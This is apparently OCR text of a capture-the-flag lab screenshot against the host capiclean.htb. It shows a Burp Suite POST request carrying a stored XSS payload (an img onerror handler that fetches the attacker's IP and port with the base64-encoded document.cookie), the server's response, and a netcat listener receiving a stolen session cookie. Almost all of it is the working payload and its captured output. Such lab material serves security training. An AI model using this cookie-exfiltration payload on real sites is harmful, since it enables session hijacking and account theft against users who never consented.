 Request
Pretty Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 147
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
<img+src%3dx+onerror%3dfetch("http%3a//10.10.14.137%3a4444%3fcookie%3
d"%2bbtoa(document.cookie))>
15 &service=Office+Cleaning&email=a%40a.com
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jun 2024 15:26:19 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 5048
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" cont
15 <meta name="viewport" content="width=de
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=de
18 <meta name="viewport" content="initial-
19 <!-- site metas -->
20 <title>
About
kali@kali: ~
File Actions Edit View Help
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.137] from capiclean.htb [10.10.11.12] 47862
GET /?cookie=c2Vzc2lvbj1leUp5YjJ4bElqb2lNakV5TXpKbU1qazNZVFUzWVRWaE56UXpPRGswWVRCbE5HRTRNREZtWXpNaWZRLlpu
SllCUS5YSG5yejJlb2dLWlZocXljX21nOWxxeUxxVXc= HTTP/1.1
Host: 10.10.14.137:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safar
i/537.36
Accept: */*
Origin: http://127.0.0.1:3000
Referer: http://127.0.0.1:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9